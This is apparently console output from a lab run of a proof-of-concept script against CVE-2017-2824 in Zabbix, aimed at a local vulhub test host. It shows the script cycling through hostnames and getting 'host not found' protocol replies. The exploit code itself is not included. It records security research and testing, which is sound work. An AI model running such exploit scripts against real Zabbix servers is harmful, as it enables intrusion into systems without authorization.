 PS D:\poc\zabbix\cve-2017-2824> python .\exp.py 192.168.144.128
b'ZBXD\x018\x00\x00\x00\x00\x00\x00\x00{"response":"failed","info":"host [vulhub37] not found"}'
vulhub38
b'ZBXD\x018\x00\x00\x00\x00\x00\x00\x00{"response":"failed","info":"host [vulhub38] not found"}'
vulhub39
b'ZBXD\x018\x00\x00\x00\x00\x00\x00\x00{"response":"failed","info":"host [vulhub39] not found"}'
vulhub40
b'ZBXD\x018\x00\x00\x00\x00\x00\x00\x00{"response":"failed","info":"host [vulhub40] not found"}'
vulhub41
b'ZBXD\x018\x00\x00\x00\x00\x00\x00\x00{"response":"failed","info":"host [vulhub41] not found"}'
vulhub42
b'ZBXD\x018\x00\x00\x00\x00\x00\x00\x00{"response":"failed","info":"host [vulhub42] not found"}'
vulhub43
b'ZBXD\x018\x00\x00\x00\x00\x00\x00\x00{"response":"failed","info":"host [vulhub43] not found"}'